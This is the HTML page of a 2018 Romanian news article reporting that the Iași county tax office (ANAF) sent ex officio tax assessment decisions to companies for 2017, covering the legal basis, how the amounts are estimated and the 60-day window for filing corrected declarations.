<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-598657" class="post-598657 post type-post status-publish format-standard has-post-thumbnail hentry category-economic-financiar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Economic-Financiar" class="entry-crumb" href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ANAF a trimis decizii de impunere din oficiu</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li></ul>
            <header>
                <h1 class="entry-title">ANAF a trimis decizii de impunere din oficiu</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/de0105/">D. E.</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-07-16T10:03:34+00:00" >10:03, 16 iulie 2018</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=ANAF+a+trimis+decizii+de+impunere+din+oficiu&url=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=ANAF+a+trimis+decizii+de+impunere+din+oficiu%20-%20https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare-300x350.jpg" alt="impunere din oficiu" title="anaf_veniturile_bugetare.jpg"/></div>            </div>


            <p>La nivelul Administrației Județene a Finanțelor Publice Iași, organul fiscal a procedat la transmiterea către contribuabilii persoane juridice a Deciziilor de Impunere din Oficiu pentru impozitele, taxele și contribuțiile cu regim de stabilire prin autoimpunere sau reținere la sursă, perioada de raportare fiind ianuarie — decembrie 2017.</p>
<p>În conformitate cu dispozițiile art. 107 din Legea nr. 207 din 20 iulie 2015 privind Codul de Procedură Fiscală, deciziile de impunere din oficiu au fost emise pe baza analizei a cel puțin 4 (patru) declarații fiscale dintr-o perioadă anterioară de 24 de luni de la luna pentru care se efectuează impunerea din oficiu, pentru declarațiile cu termen de declarare lunar, respectiv 36 de luni, pentru obligațiile fiscale cu termen de declarare trimestrial sau semestrial. Suma stabilită din oficiu se calculează ca medie aritmetică a sumelor de plată (pozitive) din declarațiile analizate pe perioada anterioară și se actualizează cu indicele anual al prețurilor de consum.</p>
<p>Având în vedere faptul că Deciziile de Impunere din Oficiu pentru anul 2017 au fost întocmite pe baza unei estimări, contribuabilii au posibilitatea ca, în termen de 60 de zile calendaristice de la data comunicării, să depună declarațiile fiscale cu sumele corecte.</p>
<p>În situația în care contribuabilii depun declarațiile fiscale privind obligațiile care au format obiectul acestei decizii, decizia de impunere din oficiu se desființează la data depunerii declarației fiscale.</p>
<p>Informații suplimentare privind impunerea din oficiu se pot obține direct la sediul AJFP Iași din str. Anastasie PANU nr. 26, etajul 2, cam. 1201, sau la telefon +4 0 232 213 332, interior 3007, persoană de contact — Inspector Superior Carmen BURLACU.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=ANAF+a+trimis+decizii+de+impunere+din+oficiu&url=https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=ANAF+a+trimis+decizii+de+impunere+din+oficiu%20-%20https%3A%2F%2Fwww.curentul.info%2Feconomic-financiar%2Fanaf-a-trimis-decizii-de-impunere-din-oficiu%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/incident-grav-la-o-nunta-in-statiunea-durau-14-invitati-au-fost-raniti-dupa-ce-o-balustrada-s-a-prabusit/">Incident grav la o nuntă, în stațiunea Durău! 14 invitați au fost răniți după ce o balustradă s-a prăbușit</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/sport/cati-bani-incaseaza-nationala-frantei-dupa-castigarea-cupei-mondiale-2018/">Câți bani încasează naționala Franței, dupa câștigarea Cupei Mondiale 2018</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/de0105/">D. E.</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="D. E."></span><meta itemprop="datePublished" content="2018-07-16T10:03:34+00:00"><meta itemprop="dateModified" content="2018-07-16T10:03:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="ANAF a trimis decizii de impunere din oficiu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/anaf_veniturile_bugetare.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="354"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696ca8828cd14 = new tdBlock();
block_td_uid_6_696ca8828cd14.id = "td_uid_6_696ca8828cd14";
block_td_uid_6_696ca8828cd14.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696ca8828cd14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ca8828cd14_rand","tdc_css_class_style":"td_uid_6_696ca8828cd14_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":598657,"live_filter_cur_post_author":"207","block_template_id":""}';
block_td_uid_6_696ca8828cd14.td_column_number = "3";
block_td_uid_6_696ca8828cd14.block_type = "td_block_related_posts";
block_td_uid_6_696ca8828cd14.post_count = "3";
block_td_uid_6_696ca8828cd14.found_posts = "29810";
block_td_uid_6_696ca8828cd14.header_color = "";
block_td_uid_6_696ca8828cd14.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ca8828cd14.max_num_pages = "9937";
tdBlocksArray.push(block_td_uid_6_696ca8828cd14);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696ca8828cd14_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ca8828cd14" ><h4 class="td-related-title"><a id="td_uid_7_696ca882aa8ad" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696ca8828cd14" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696ca882aa8b0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696ca8828cd14" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696ca8828cd14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ca8828cd14" data-td_block_id="td_uid_6_696ca8828cd14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ca8828cd14" data-td_block_id="td_uid_6_696ca8828cd14"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/economic-financiar/anaf-a-trimis-decizii-de-impunere-din-oficiu/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='598657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f7f5551143" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696ca882addb7_rand td_block_template_1"  data-td-block-uid="td_uid_9_696ca882addb7" ><script>var block_td_uid_9_696ca882addb7 = new tdBlock();
block_td_uid_9_696ca882addb7.id = "td_uid_9_696ca882addb7";
block_td_uid_9_696ca882addb7.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696ca882addb7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ca882addb7_rand","tdc_css_class_style":"td_uid_9_696ca882addb7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ca882addb7.td_column_number = "1";
block_td_uid_9_696ca882addb7.block_type = "td_block_11";
block_td_uid_9_696ca882addb7.post_count = "3";
block_td_uid_9_696ca882addb7.found_posts = "225813";
block_td_uid_9_696ca882addb7.header_color = "#";
block_td_uid_9_696ca882addb7.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ca882addb7.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696ca882addb7);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696ca882addb7 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
